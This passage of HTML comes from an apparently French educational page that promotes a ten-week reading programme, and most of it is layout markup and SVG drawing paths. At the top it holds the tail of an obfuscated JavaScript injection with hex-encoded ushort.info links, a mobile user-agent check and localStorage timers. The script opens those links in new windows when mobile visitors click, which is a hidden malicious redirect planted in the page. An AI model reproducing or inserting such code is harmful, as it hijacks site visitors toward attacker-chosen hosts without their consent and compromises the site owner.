)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x51\x53\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x77\x6b\x53\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

		</div>
	</header>
	<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-4629" class="post-4629 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3 product">
		<div class="et_pb_section et_pb_section_0 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>Un parcours ludique en 10 semaines pour progresser en lecture !</h1></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_0  et_pb_text_align_center">
				
				
				
				
				<div class="et_pb_code_inner"><svg width="1500" height="700" viewBox="0 0 1500 700" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_948_332)">
<path d="M1821.28 0H0V699.115H1821.28V0Z" fill="url(#paint0_radial_948_332)"/>
<path d="M146.681 52.3741C138.715 51.5558 112.822 76.1062 112.822 76.1062L128.756 0H304.023C304.023 0 304.887 17.1852 300.04 17.1852C299.176 17.1852 290.944 16.3669 287.957 6.54677C286.266 0.989386 271.561 3.27339 269.169 3.27339C264.19 3.27339 274.734 11.5427 274.148 17.1852C273.404 24.341 262.198 32.7338 262.198 32.7338C262.198 32.7338 248.713 20.3089 241.285 24.5504C234.259 28.5621 243.902 35.8599 241.285 42.554C238.24 50.3472 225.352 58.9209 225.352 58.9209C225.352 58.9209 228.187 45.6196 225.352 37.6439C215.605 10.2323 163.478 54.8292 163.478 54.8292C163.478 54.8292 154.648 53.1925 146.681 52.3741Z" fill="#51CBB5"/>
<path d="M55.5826 66.5575C39.634 53.3654 0 80.3559 0 80.3559V0H230.27C230.27 0 234.241 12.1752 234.241 14.6102C234.241 17.0452 221.256 5.04535 213.396 8.11677C203.605 11.9436 216.375 30.032 213.396 30.8438C210.418 31.6554 193.547 21.5093 186.599 24.3503C179.651 27.1912 145.903 35.7138 145.903 35.7138C145.903 35.7138 114.143 101.46 104.217 91.7193C94.2918 81.9792 69.4781 108.586 62.5303 107.953C55.5826 107.32 65.5767 74.8243 55.5826 66.5575Z" fill="#006245"/>
<path d="M32.2132 319.921C32.6548 348.472 26.1403 392.92 26.1403 392.92C26.1403 392.92 24.068 361.435 23.7111 341.247C23.1393 308.891 26.1403 258.406 26.1403 258.406C26.1403 258.406 31.8407 295.846 32.2132 319.921Z" fill="#894250"/>
<path d="M27.4117 443.026C26.159 436.075 19.5872 422.849 27.4117 425.016C32.2493 426.356 32.7371 430.157 35.0701 434.021C38.7728 440.153 38.5949 444.397 39.8566 451.212C43.6666 471.799 35.0701 504.425 35.0701 504.425C35.0701 504.425 36.1668 474.064 31.2409 455.306C29.9693 450.464 28.2958 447.931 27.4117 443.026Z" fill="#793B4D"/>
<path d="M40.3507 569.862C45.1284 558.389 45.1292 669.027 45.1292 669.027C45.1292 669.027 39.9727 647.668 38.4394 633.787C35.6933 608.925 35.5731 581.335 40.3507 569.862Z" fill="#673A51"/>
<path d="M71.8389 651.366C78.7727 664.426 150.967 700.5 150.967 700.5L0 702V686.244V643.878V440.088V31.974C0 31.974 7.45335 72.6461 13.3966 72.6461C19.3399 72.6461 21.555 56.9508 29.2454 48.1586C39.3228 36.6375 57.9712 27.7525 60.9429 22.855C63.9145 17.9575 65.8956 0 65.8956 0H81.7444C81.7444 0 71.8389 13.0599 72.8294 17.9575C73.8199 22.855 106.508 0 106.508 0C106.508 0 80.7481 19.1003 65.8956 32.65C57.4296 40.3732 45.0941 53.0562 45.0941 53.0562C45.0941 53.0562 32.646 63.889 29.2454 72.6461C25.4727 82.3613 29.2454 98.7661 29.2454 98.7661C29.2454 98.7661 29.2454 124.886 33.2075 126.518C37.1697 128.151 53.0184 122.437 56.9807 113.459C60.9429 104.48 35.1887 77.5436 39.1509 75.0948C43.113 72.6461 60.9429 102.847 65.8956 104.48C70.8482 106.112 102.546 78.3598 102.546 78.3598L127.309 48.1586V32.65L114.432 0C114.432 0 132.263 25.3037 137.215 22.855C142.168 20.4062 142.168 0 142.168 0H159.007C159.007 0 154.45 26.5418 147.121 42.4449C142.39 52.7075 132.263 67.7486 132.263 67.7486H147.121V75.0948C147.121 75.0948 130.787 78.9455 121.366 83.2573C101.996 92.1235 75.801 117.54 75.801 117.54C75.801 117.54 92.6404 126.518 114.432 113.459C136.225 100.399 185.752 53.0562 185.752 53.0562L167.921 28.5687H172.874C172.874 28.5687 185.28 42.8161 196.648 42.4449C207.907 42.0773 218.935 27.3444 218.935 27.3444C218.935 27.3444 234.238 19.5308 241.223 12.2437C245.416 7.86763 250.137 0 250.137 0H274.9C274.9 0 277.872 4.08125 259.052 22.855C240.232 41.6287 221.44 55.0414 196.648 75.0948C165.205 100.528 148.243 115.482 114.432 138.763C94.1249 152.745 76.3577 155.319 60.9429 173.044C53.0821 182.084 49.4004 187.809 45.0941 198.348C40.8323 208.778 39.1509 226.101 39.1509 226.101C39.1509 226.101 42.6308 350.018 47.0752 429.347C51.5254 508.778 64.905 638.307 71.8389 651.366Z" fill="#AC574A"/>
<path d="M36.0365 68.1521C28.0614 67.8257 17.1914 74.5961 17.1914 74.5961C17.1914 74.5961 27.0373 79.2424 34.0527 80.2347C42.4825 81.427 55.8734 78.6237 55.8734 78.6237C55.8734 78.6237 45.2642 68.5296 36.0365 68.1521Z" fill="url(#paint1_linear_948_332)"/>
<path d="M33.3844 54.5502C26.3322 56.6916 20.416 66.5456 20.416 66.5456C20.416 66.5456 31.2964 67.9802 37.8613 66.7743C45.7497 65.3251 55.8745 58.5082 55.8745 58.5082C55.8745 58.5082 41.5445 52.0722 33.3844 54.5502Z" fill="url(#paint2_linear_948_332)"/>
<path d="M29.8873 116.007C24.2477 113.842 13.9688 116.007 13.9688 116.007C13.9688 116.007 18.3099 126.164 24.9127 129.184C30.3961 131.693 40.8312 130.831 40.8312 130.831C40.8312 130.831 37.3227 118.861 29.8873 116.007Z" fill="#247552"/>
<path d="M22.6023 123.97C20.5211 120.71 13.9308 117.699 13.9308 117.699C13.9308 117.699 11.6465 124.285 13.8609 128.336C15.6997 131.701 21.7784 135.398 21.7784 135.398C21.7784 135.398 25.346 128.271 22.6023 123.97Z" fill="#006242"/>
<path d="M10.9906 95.6748C6.62594 96.3066 1.07422 100.399 1.07422 100.399C1.07422 100.399 7.77316 103.998 13.0743 103.492C17.4768 103.072 23.6387 99.5606 23.6387 99.5606C23.6387 99.5606 16.7453 94.8418 10.9906 95.6748Z" fill="url(#paint3_linear_948_332)"/>
<path d="M10.9906 95.6748C6.62594 96.3066 1.07422 100.399 1.07422 100.399C1.07422 100.399 7.77316 103.998 13.0743 103.492C17.4768 103.072 23.6387 99.5606 23.6387 99.5606C23.6387 99.5606 16.7453 94.8418 10.9906 95.6748Z" fill="url(#paint4_linear_948_332)"/>
<path d="M59.1114 114.329C56.8799 111.058 49.6453 107.965 49.6453 107.965C49.6453 107.965 46.9626 114.469 49.3234 118.527C51.284 121.897 57.9359 125.664 57.9359 125.664C57.9359 125.664 62.0534 118.641 59.1114 114.329Z" fill="url(#paint5_linear_948_332)"/>
<path d="M59.1114 114.329C56.8799 111.058 49.6453 107.965 49.6453 107.965C49.6453 107.965 46.9626 114.469 49.3234 118.527C51.284 121.897 57.9359 125.664 57.9359 125.664C57.9359 125.664 62.0534 118.641 59.1114 114.329Z" fill="url(#paint6_linear_948_332)"/>
<path d="M5.83813 87.5373C2.6567 90.1593 1.07422 96.4592 1.07422 96.4592C1.07422 96.4592 9.38049 96.554 13.4404 93.6052C16.812 91.1563 19.3407 85.0934 19.3407 85.0934C19.3407 85.0934 10.0326 84.0805 5.83813 87.5373Z" fill="url(#paint7_linear_948_332)"/>
<path d="M5.83813 87.5373C2.6567 90.1593 1.07422 96.4592 1.07422 96.4592C1.07422 96.4592 9.38049 96.554 13.4404 93.6052C16.812 91.1563 19.3407 85.0934 19.3407 85.0934C19.3407 85.0934 10.0326 84.0805 5.83813 87.5373Z" fill="url(#paint8_linear_948_332)"/>
<path d="M4.45792 72.3192C2.48268 74.6602 2.14844 79.6468 2.14844 79.6468C2.14844 79.6468 8.20611 78.8446 10.7783 76.161C12.9144 73.9323 13.9679 69.0273 13.9679 69.0273C13.9679 69.0273 7.06216 69.2327 4.45792 72.3192Z" fill="url(#paint9_linear_948_332)"/>
<path d="M4.45792 72.3192C2.48268 74.6602 2.14844 79.6468 2.14844 79.6468C2.14844 79.6468 8.20611 78.8446 10.7783 76.161C12.9144 73.9323 13.9679 69.0273 13.9679 69.0273C13.9679 69.0273 7.06216 69.2327 4.45792 72.3192Z" fill="url(#paint10_linear_948_332)"/>
<path d="M15.3046 42.5116C17.1324 46.7401 15.3046 53.9833 15.3046 53.9833C15.3046 53.9833 4.96288 53.508 4.17244 47.428L2.14844 31.8594C2.14844 31.8594 12.9043 36.9588 15.3046 42.5116Z" fill="url(#paint11_linear_948_332)"/>
<path d="M51.8378 4.19189C53.6656 8.51826 51.8378 15.9292 51.8378 15.9292C51.8378 15.9292 39.4721 6.22074 38.6816 0C38.6816 0 53.8616 -9.44237e-09 51.8378 0.000208203V4.19189Z" fill="url(#paint12_linear_948_332)"/>
<path d="M86.4517 101.343C71.0578 114.502 52.6504 138.938 52.6504 138.938C52.6504 138.938 83.4693 109.516 100.37 95.6217C117.271 81.728 147.095 75.1897 147.095 75.1897V67.8343H134.171L151.073 38.4121L159.026 0H156.043C156.043 0 149.276 28.0323 141.13 44.9504C137.039 53.4484 135.291 58.5531 129.201 66.1996C122.577 74.5161 116.892 77.9834 108.323 84.9972C100.143 91.6928 94.4533 94.5029 86.4517 101.343Z" fill="#703C4E"/>
<path d="M34.4708 186.885C33.9931 196.002 35.4426 201.579 40.4094 209.735C40.4094 209.735 54.272 168.93 78.0236 159.137C101.775 149.344 157.205 106.091 157.205 106.091L242.325 38.3561L267.07 14.6896L273.998 0H267.07C267.07 0 219.04 46.0735 185.905 72.6319C154.304 97.9614 140.404 117.16 101.775 134.654C86.6051 141.525 74.4476 140.166 61.1945 149.344C45.4074 160.277 35.3604 169.9 34.4708 186.885Z" fill="#8F444E"/>
<path d="M43.8401 37.7052C40.859 36.4964 35.459 37.7052 35.459 37.7052C35.459 37.7052 37.3909 42.161 40.1151 43.5368C43.2821 45.1361 49.4275 43.5368 49.4275 43.5368C49.4275 43.5368 46.8939 38.9434 43.8401 37.7052Z" fill="url(#paint13_linear_948_332)"/>
<path d="M134.115 46.6638C126.85 48.6617 119.27 57.093 119.27 57.093C119.27 57.093 126.322 59.6584 131.146 60.3019C136.103 60.9633 139.256 61.6158 144.011 60.3019C151 58.371 156.877 49.0706 156.877 49.0706C156.877 49.0706 142.604 44.3293 134.115 46.6638Z" fill="url(#paint14_linear_948_332)"/>
<path d="M101.148 50.2784C104.803 53.7535 114.611 55.752 114.611 55.752C114.611 55.752 115.318 51.2237 114.752 48.4111C114.17 45.5205 114.019 43.6229 111.621 41.3496C108.096 38.0087 97.8821 37.168 97.8821 37.168C97.8821 37.168 96.8775 46.2175 101.148 50.2784Z" fill="url(#paint15_linear_948_332)"/>
<path d="M97.6862 46.041C97.6862 46.041 84.8837 45.4606 83.9024 50.0759C83.0571 54.0519 88.2319 55.3465 91.7789 58.1457C95.5461 61.1188 102.609 64.6016 102.609 64.6016C102.609 64.6016 108.282 60.202 108.516 56.5318C108.858 51.1724 97.6862 46.041 97.6862 46.041Z" fill="url(#paint16_linear_948_332)"/>
<path d="M100.014 86.8035C90.9489 87.6209 79.5137 95.6959 79.5137 95.6959C79.5137 95.6959 86.9101 100.029 92.3156 101.727C97.8711 103.474 101.331 104.848 107.267 104.306C115.991 103.509 125.717 94.1039 125.717 94.1039C125.717 94.1039 110.607 85.8482 100.014 86.8035Z" fill="url(#paint17_linear_948_332)"/>
<path d="M85.7744 111.096C90.342 114.68 101.004 115.93 101.004 115.93C101.004 115.93 100.754 110.681 99.5516 107.527C98.3154 104.286 97.745 102.134 94.7493 99.79C90.3468 96.3448 79.5137 96.4614 79.5137 96.4614C79.5137 96.4614 80.4369 106.906 85.7744 111.096Z" fill="url(#paint18_linear_948_332)"/>
<path d="M136.94 17.9792C131.39 23.7945 131.088 37.168 131.088 37.168C131.088 37.168 140.368 36.7085 145.756 35.1149C151.293 33.4769 155.013 32.7027 158.641 28.8889C163.971 23.284 161.818 9.73438 161.818 9.73438C161.818 9.73438 143.424 11.1836 136.94 17.9792Z" fill="url(#paint19_linear_948_332)"/>
<path d="M137.972 24.7674C133.309 27.3953 130.014 35.3003 130.014 35.3003C130.014 35.3003 135.654 36.4139 139.237 36.2715C142.921 36.1253 145.32 36.221 148.371 34.4957C152.854 31.9602 154.727 23.5833 154.727 23.5833C154.727 23.5833 143.421 21.6965 137.972 24.7674Z" fill="url(#paint20_linear_948_332)"/>
<path d="M239.433 12.4848C236.573 13.6054 234.24 16.6654 234.24 16.6654C234.24 16.6654 237.48 16.9196 239.581 16.7623C241.74 16.6006 243.137 16.567 245.009 15.8316C247.76 14.7508 249.283 11.5551 249.283 11.5551C249.283 11.5551 242.775 11.1752 239.433 12.4848Z" fill="url(#paint21_linear_948_332)"/>
<path d="M136.192 36.6586C137.517 31.9866 133.523 23.8945 133.523 23.8945C133.523 23.8945 128.423 26.1459 125.876 28.2495C123.258 30.4113 121.397 31.6682 120.535 34.7296C119.269 39.2287 124.705 46.9034 124.705 46.9034C124.705 46.9034 134.645 42.118 136.192 36.6586Z" fill="url(#paint22_linear_948_332)"/>
<path d="M122.623 29.6538C120.74 26.6092 114.357 23.8945 114.357 23.8945C114.357 23.8945 113.049 27.1778 112.928 29.3427C112.803 31.5678 112.562 32.9994 113.799 34.992C115.617 37.9203 122.489 39.8237 122.489 39.8237C122.489 39.8237 124.823 33.2114 122.623 29.6538Z" fill="url(#paint23_linear_948_332)"/>
<path d="M121.566 120.236C128.724 124.584 130.014 138.053 130.014 138.053C130.014 138.053 117.709 136.337 112.928 131.838C108.148 127.338 107.449 116.814 107.449 116.814C107.449 116.814 117.003 117.465 121.566 120.236Z" fill="url(#paint24_linear_948_332)"/>
<path d="M121.566 120.236C128.724 124.584 130.014 138.053 130.014 138.053C130.014 138.053 117.709 136.337 112.928 131.838C108.148 127.338 107.449 116.814 107.449 116.814C107.449 116.814 117.003 117.465 121.566 120.236Z" fill="url(#paint25_linear_948_332)"/>
<path d="M177.398 91.3805C184.216 89.7073 194.484 97.7069 194.484 97.7069C194.484 97.7069 186.865 104.351 181.173 104.424C175.482 104.497 167.621 98.0523 167.621 98.0523C167.621 98.0523 173.051 92.4469 177.398 91.3805Z" fill="url(#paint26_linear_948_332)"/>
<path d="M200.135 38.5871C193.874 35.7098 193.41 23.8963 193.41 23.8963C193.41 23.8963 204.474 23.7152 208.571 27.0576C212.668 30.4001 212.751 39.6726 212.751 39.6726C212.751 39.6726 204.126 40.421 200.135 38.5871Z" fill="url(#paint27_linear_948_332)"/>
<path d="M182.079 103.506C177.536 98.8887 165.473 96.4609 165.473 96.4609C165.473 96.4609 167.292 106.23 172.31 110.552C176.729 114.356 186.963 116.815 186.963 116.815C186.963 116.815 186.264 107.76 182.079 103.506Z" fill="#00AE70"/>
<path d="M207.46 27.2024C206.604 33.0371 212.818 41.5936 212.818 41.5936C212.818 41.5936 219.993 33.6719 220.264 27.7756C220.504 22.5855 215.576 15.0449 215.576 15.0449C215.576 15.0449 208.246 21.8273 207.46 27.2024Z" fill="#00AE70"/>
<path d="M44.5434 98.8088C40.0001 93.7894 27.9375 91.1504 27.9375 91.1504C27.9375 91.1504 29.7562 101.769 34.7753 106.467C39.1932 110.603 49.4275 113.274 49.4275 113.274C49.4275 113.274 48.7288 103.433 44.5434 98.8088Z" fill="#00AE70"/>
<path d="M208.078 81.3743C202.482 83.8046 197.707 92.0108 197.707 92.0108C197.707 92.0108 208.072 92.4509 213.455 89.6272C218.195 87.1417 219.197 82.0639 219.197 82.0639C219.197 82.0639 213.235 79.1355 208.078 81.3743Z" fill="#00AE70"/>
<path d="M206.471 89.9669C205.387 95.165 209.959 103.54 209.959 103.54C209.959 103.54 216.394 97.0875 217 91.7751C217.535 87.0989 213.568 83.1855 213.568 83.1855C213.568 83.1855 207.469 85.1783 206.471 89.9669Z" fill="#00AE70"/>
<path d="M37.7566 99.1022C44.6408 99.4103 54.8 94.2151 54.8 94.2151C54.8 94.2151 45.5047 89.2476 38.543 89.3836C32.415 89.5033 27.9375 93.5799 27.9375 93.5799C27.9375 93.5799 31.4148 98.8183 37.7566 99.1022Z" fill="#00AE70"/>
<path d="M219.156 56.3343C223.239 60.5152 234.241 62.8315 234.241 62.8315C234.241 62.8315 232.741 54.0822 228.219 50.1595C224.238 46.7066 217.814 46.9044 217.814 46.9044C217.814 46.9044 215.396 52.4828 219.156 56.3343Z" fill="#00AE70"/>
<path d="M315.977 28.6143C314.103 25.9319 308.097 23.8945 308.097 23.8945C308.097 23.8945 306.319 29.4811 308.097 32.5474C309.816 35.5106 315.977 38.0538 315.977 38.0538C315.977 38.0538 318.228 31.8332 315.977 28.6143Z" fill="#83DCE5"/>
<path d="M334.025 11.8997C333.179 8.78906 327.923 5.31055 327.923 5.31055C327.923 5.31055 323.961 10.4051 324.56 13.8722C325.138 17.2226 330.355 21.2397 330.355 21.2397C330.355 21.2397 335.039 15.6327 334.025 11.8997Z" fill="#83DCE5"/>
<path d="M123.235 71.0668C126.06 69.3816 127.865 64.8057 127.865 64.8057C127.865 64.8057 124.311 64.4416 122.081 64.686C119.788 64.9371 118.288 64.9937 116.44 66.0996C113.724 67.7247 112.822 72.4994 112.822 72.4994C112.822 72.4994 119.934 73.036 123.235 71.0668Z" fill="url(#paint28_linear_948_332)"/>
<path d="M322.245 9.08791C322.902 6.5733 320.255 2.6543 320.255 2.6543C320.255 2.6543 314.985 5.39927 313.985 8.11375C313.017 10.737 315.403 15.0437 315.403 15.0437C315.403 15.0437 321.457 12.1054 322.245 9.08791Z" fill="#83DCE5"/>
<path d="M234.682 97.4464C233.091 95.6395 228.869 94.6895 228.869 94.6895C228.869 94.6895 229.505 98.512 231.262 100.203C232.809 101.692 236.391 102.654 236.391 102.654C236.391 102.654 236.146 99.1111 234.682 97.4464Z" fill="#00AE70"/>
<path d="M266.915 127.842C265.325 125.835 261.104 124.779 261.104 124.779C261.104 124.779 261.74 129.027 263.497 130.907C265.042 132.56 268.625 133.629 268.625 133.629C268.625 133.629 268.38 129.692 266.915 127.842Z" fill="#00AE70"/>
<path d="M267.843 81.8592C265.117 79.2493 257.879 77.877 257.879 77.877C257.879 77.877 258.97 83.3985 261.982 85.8416C264.632 87.992 270.773 89.3814 270.773 89.3814C270.773 89.3814 270.355 84.2637 267.843 81.8592Z" fill="#00AE70"/>
<path d="M100.16 137.222C98.2987 129.315 108.233 117.699 108.233 117.699C108.233 117.699 116.094 126.664 116.045 133.226C115.996 139.788 108.003 148.673 108.003 148.673C108.003 148.673 101.346 142.261 100.16 137.222Z" fill="url(#paint29_linear_948_332)"/>
<path d="M100.16 137.222C98.2987 129.315 108.233 117.699 108.233 117.699C108.233 117.699 116.094 126.664 116.045 133.226C115.996 139.788 108.003 148.673 108.003 148.673C108.003 148.673 101.346 142.261 100.16 137.222Z" fill="url(#paint30_linear_948_332)"/>
<path d="M107.053 79.8308C115.436 75.7768 132.164 79.289 132.164 79.289C132.164 79.289 124.662 88.1839 117.15 90.3578C109.637 92.5317 96.7051 89.5496 96.7051 89.5496C96.7051 89.5496 101.711 82.4148 107.053 79.8308Z" fill="url(#paint31_linear_948_332)"/>
<path d="M107.053 79.8308C115.436 75.7768 132.164 79.289 132.164 79.289C132.164 79.289 124.662 88.1839 117.15 90.3578C109.637 92.5317 96.7051 89.5496 96.7051 89.5496C96.7051 89.5496 101.711 82.4148 107.053 79.8308Z" fill="url(#paint32_linear_948_332)"/>
<path d="M117.156 36.7319C115.084 33.6873 108.063 30.9727 108.063 30.9727C108.063 30.9727 106.624 34.2559 106.491 36.4209C106.354 38.6459 106.089 40.0776 107.45 42.0701C109.449 44.9985 117.009 46.9019 117.009 46.9019C117.009 46.9019 119.576 40.2896 117.156 36.7319Z" fill="url(#paint33_linear_948_332)"/>
<path d="M98.9841 77.4408C97.1011 74.3963 90.7183 71.6816 90.7183 71.6816C90.7183 71.6816 89.4101 74.965 89.289 77.1299C89.1644 79.3549 88.9236 80.7865 90.1605 82.7792C91.9782 85.7075 98.8507 87.6108 98.8507 87.6108C98.8507 87.6108 101.184 80.9986 98.9841 77.4408Z" fill="url(#paint34_linear_948_332)"/>
<path d="M183.668 70.9915C186.049 69.1032 186.962 64.6016 186.962 64.6016C186.962 64.6016 183.537 64.6377 181.47 65.1057C179.345 65.5867 177.937 65.8 176.38 67.0385C174.093 68.8587 174.068 73.4511 174.068 73.4511C174.068 73.4511 180.887 73.1981 183.668 70.9915Z" fill="url(#paint35_linear_948_332)"/>
<path d="M151.865 70.8937C148.41 70.3241 142.908 72.4541 142.908 72.4541C142.908 72.4541 144.916 74.9408 146.621 76.1646C148.374 77.4225 149.419 78.3219 151.683 78.6921C155.009 79.2363 160.1 76.3985 160.1 76.3985C160.1 76.3985 155.902 71.5593 151.865 70.8937Z" fill="url(#paint36_linear_948_332)"/>
<path d="M152.889 71.0374C155.741 69.7061 157.951 66.382 157.951 66.382C157.951 66.382 154.639 66.3005 152.508 66.5838C150.318 66.8748 148.896 66.9891 147.03 67.8625C144.288 69.1458 142.908 72.5658 142.908 72.5658C142.908 72.5658 149.557 72.5929 152.889 71.0374Z" fill="url(#paint37_linear_948_332)"/>
<path d="M78.5332 52.1264C80.7362 46.918 78.5332 38.0527 78.5332 38.0527C78.5332 38.0527 65.6001 42.148 62.9445 47.9871C60.2603 53.889 67.1015 63.7165 67.1015 63.7165C67.1015 63.7165 76.2259 57.5813 78.5332 52.1264Z" fill="url(#paint38_linear_948_332)"/>
<path d="M1.07422 9.14342C3.95988 14.1925 13.1325 19.469 13.1325 19.469C13.1325 19.469 18.2162 5.76387 15.1142 0L1.07422 0.000368345L1.07422 9.14342Z" fill="url(#paint39_linear_948_332)"/>
<path d="M34.331 10.6191C34.331 10.6191 30.3786 21.5333 33.3271 27.8094C35.2347 31.8697 33.3271 43.3625 33.3271 43.3625C33.3271 43.3625 49.3416 33.8267 52.4002 30.2652C57.7971 23.9805 52.4002 10.6191 52.4002 10.6191H34.331Z" fill="#00603D"/>
<path d="M23.3545 168.487C21.0179 163.84 16.2465 157 16.2465 157C16.2465 157 18.0893 202.045 16.2465 230.845C14.7246 254.632 11.0684 267.797 9.13868 291.564C4.75127 345.6 9.13868 430.231 9.13868 430.231L14.2157 565.615C14.2157 565.615 5.41355 605.039 11.1695 629.615C12.9223 637.099 15.8021 640.963 17.262 648.487C19.5344 660.2 24.4367 668.505 17.262 678.846C15.3228 681.641 13.4293 682.777 11.1695 685.411C6.20808 691.191 0 701 0 701H40.8309C40.8309 701 32.8426 641.564 30.4623 614.846C26.9032 574.895 33.767 552.247 30.4623 512.282C27.6651 478.455 19.9883 459.958 17.262 426.128C11.9472 360.182 26.7187 323.186 27.416 257.102C27.5648 243.004 27.8591 235.093 27.416 221C26.7702 200.459 32.927 187.523 23.3545 168.487Z" fill="url(#paint40_linear_948_332)"/>
<path d="M33.9517 160.75C32.2702 162.286 28.8711 164.03 28.8711 164.03C28.8711 164.03 28.8772 167.309 24.8065 164.03C20.7358 160.75 20.0472 151.009 24.8065 144.352C29.4317 137.884 45.1292 134.514 45.1292 134.514C45.1292 134.514 39.2593 140.109 37.0001 144.352C33.8321 150.302 39.2627 155.896 33.9517 160.75Z" fill="#8F444E"/>
